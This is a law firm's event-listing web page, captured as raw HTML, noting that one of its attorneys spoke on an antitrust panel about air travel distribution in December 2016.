

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2016/12/the-state-of-air-travel-distribution-american-anti
body_size: 6192
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;The State of Air Travel Distribution,&quot; American Antitrust Institute Airline Roundtable | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;The State of Air Travel Distribution,&amp;quot; American Antitrust Institute Airline Roundtable | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2016/12/the-state-of-air-travel-distribution-american-anti" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;The State of Air Travel Distribution,&amp;quot; American Antitrust Institute Airline Roundtable | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;The State of Air Travel Distribution,&amp;quot; American Antitrust Institute Airline Roundtable | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2016/12/the-state-of-air-travel-distribution-american-anti" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;The State of Air Travel Distribution,&amp;quot; American Antitrust Institute Airline Roundtable | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2016/12/the-state-of-air-travel-distribution-american-anti" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2016/12/the-state-of-air-travel-distribution-american-anti#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;The State of Air Travel ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-state-of-air-travel-distribution-american-anti" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-state-of-air-travel-distribution-american-anti" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-state-of-air-travel-distribution-american-anti" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;The State of Air Travel Distribution,&amp;quot; American Antitrust Institute Airline Roundtable | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/12/the-state-of-air-travel-distribution-american-anti" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">December 14, 2016 -  ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"The State of Air Travel Distribution," American Antitrust Institute Airline Roundtable</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-state-of-air-travel-distribution-american-anti" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-state-of-air-travel-distribution-american-anti" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-state-of-air-travel-distribution-american-anti" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;The State of Air Travel Distribution,&amp;quot; American Antitrust Institute Airline Roundtable | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/12/the-state-of-air-travel-distribution-american-anti" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <a href="https://www.venable.com/andrew-e-bigart/" target="_self">Andrew Bigart</a>&nbsp;participated in&nbsp;the panel discussion "The State of Air Travel Distribution" at the American Antitrust Institute Airline Roundtable on December 14, 2016.
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/antitrust">Antitrust</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Federal Court Shuts Down Former Michigan Football Players' NIL Class Action: What It Means for the Future of NIL Claims for Pre-2016 Athletes</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/10/federal-court-shuts-down-former-michigan" data-content="Federal Court Shuts Down Former Michigan Football Players&#39; NIL Class Action: What It Means for the Future of NIL Claims for Pre-2016 Athletes">Federal Court Shuts Down Former Michigan Football Players' NIL Class Action: What It Means for the Future of NIL Claims for Pre-2016 Athletes</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 06, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Event in Review: Antitrust Trends to Watch for In 2025</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/01/event-in-review-antitrust-trends-to-watch-for" data-content="Event in Review: Antitrust Trends to Watch for In 2025">Event in Review: Antitrust Trends to Watch for In 2025</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 30, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Antitrust in the Workplace: DOJ and FTC Issue Guidelines for Business Activities Affecting Workers</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/01/antitrust-in-the-workplace-doj-and-ftc-issue" data-content="Antitrust in the Workplace: DOJ and FTC Issue Guidelines for Business Activities Affecting Workers">Antitrust in the Workplace: DOJ and FTC Issue Guidelines for Business Activities Affecting Workers</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 23, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
